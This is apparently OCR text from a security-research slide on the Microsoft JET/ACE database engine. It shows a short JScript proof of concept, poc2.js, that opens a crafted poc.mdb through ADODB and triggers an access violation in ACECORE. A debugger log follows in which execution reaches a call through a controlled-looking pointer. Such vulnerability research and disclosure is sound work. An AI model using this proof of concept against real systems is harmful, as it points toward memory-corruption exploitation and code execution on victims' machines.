 Who can use Microsoft JET database engine?
• Office is not an ideal target.
• Neither is wscript.exe.
Data Link Properties
Provider Connection Advanced All
Select the data you want to connect to:
OLE DB Provider(s)
Microsoft Jet 4.0 OLE DB Provider
Microsoft Office 12.0 Access Database Engine OLE DB Provide
Microsoft Office 16.0 Access Database Engine OLE DB Provide
Microsoft OLE DB Provider for Analysis Services 13.0
Microsoft OLE DB Provider for Analysis Services 14.0
Microsoft OLE DB Provider for ODBC Drivers
Microsoft OLE DB Provider for Oracle
Microsoft OLE DB Provider for Search
Microsoft OLE DB Provider for SQL Server
Microsoft OLE DB Simple Provider
MSDataShape
OLE DB Provider for Microsoft Directory Services
Next >>
OK Cancel Help
*poc2.js - Notepad
File Edit Format View Help
var con = new ActiveXObject("ADODB.Connection");
con.Provider = "Microsoft.ACE.OLEDB.12.0";
con.ConnectionString = "Data Source=poc.mdb";
con.Open();
var rs = new ActiveXObject("ADODB.recordset");
try{rs.Open("INSERT INTO [Drivers] ([ID]) VALUES (2);", con, 3, 3, 1);} catch(e){}
(618.20b8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=41004100 ebx=00000014 ecx=18071008 edx=00000007 esi=67007800 edi=1c73cc8c
eip=5bddf672 esp=02afeea8 ebp=02afeecc iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
ACECORE+0x2f672:
5bddf672 ff10 call dword ptr [eax] ds:002b:41004100=????????
0:000> k
# ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
00 02afeecc 5bddec4e ACECORE+0x2f672
01 02afef2c 5bdde99d ACECORE+0x2ec4e
02 02afef38 5bdc6d97 ACECORE+0x2e99d
03 02afef5c 5bdc21ad ACECORE+0x16d97
04 02afef84 5bdc2a98 ACECORE+0x121ad
05 02afefc8 5bdddfae ACECORE+0x12a98
06 02afefe8 5be361a1 ACECORE+0x2dfae
07 02aff000 5c1b987b ACECORE+0x861a1
08 02aff030 5c1ba5a8 ACEOLEDB!DllMain+0x4f86
09 02aff03c 5c39f3d4 ACEOLEDB!DllMain+0x5cb3
0a 02aff06c 5c3c46c9 oledb32!CAcm::FinalRelease+0x3f
0b 02aff080 5c406b3b oledb32!CACMDynamic<CACMAggregationWrapper>::CmFinalRelease+0x5c
0c 02aff088 5c3c2d78 oledb32!CSCM::FinalRelease+0xa
0d 02aff0ac 5c39e74c oledb32!CSCMComPolyObject<CSCM>::Release+0x58
0e 02aff0bc 5c39eb5c oledb32!ATL::CComContainedObject<CACMAggregationWrapper>::Release+0x1c
0f 02aff0cc 5c5aae5d oledb32!ATL::CComContainedObject<CMultipleResults<CMRCM> >::Release+0x1c
10 02aff208 5c59b0e8 msado15!CConnection::_Close+0xf7dd
11 02aff238 5c59b08c msado15!CConnection::Term+0x18
12 02aff254 74d76a0d msado15!ATL::CComObject<CConnection>::Release+0x7c
13 02aff268 74d5eae0 OLEAUT32!VariantClearWorker+0xef
14 02aff27c 5e5ce2e8 OLEAUT32!VariantClear+0x20
15 02aff290 5e5cb70f jscript!VAR::Clear+0x4f
16 02aff2a8 5e5c450b jscript!GcAlloc::ReclaimAll+0x48
17 02aff2cc 5e5c5dc8 jscript!GcContext::Reclaim+0xef
18 02aff2fc 74d76a0d jscript!NameTbl::Release+0x148
19 02aff310 74d5eae0 OLEAUT32!VariantClearWorker+0xef
1a 02aff324 5e5c7e85 OLEAUT32!VariantClear+0x20
1b 02aff348 5e5de3ad jscript!CSession::Close+0x1bc
1c 02aff374 5e5dddb6 jscript!COleScript::CloseInternal+0x13b
1d 02aff37c 005c9896 jscript!COleScript::Close+0x16
1e 02aff39c 005c95f4 wscript!CHost::RunStandardScript+0xfd
1f 02aff5e8 005cae0c wscript!CHost::Execute+0x1ce
20 02affa9c 005c8f9b wscript!CHost::Main+0x525
21 02affd54 005c9168 wscript!RunScript+0x5a
22 02affd80 005c7ac8 wscript!WinMain+0x1a9
23 02affdd0 769d6359 wscript!WinMainCRTStartup+0x68
24 02affde0 77438964 KERNEL32!BaseThreadInitThunk+0x19
25 02affe3c 77438934 ntdll!__RtlUserThreadStart+0x2f
26 02affe4c 00000000 ntdll!_RtlUserThreadStart+0x1b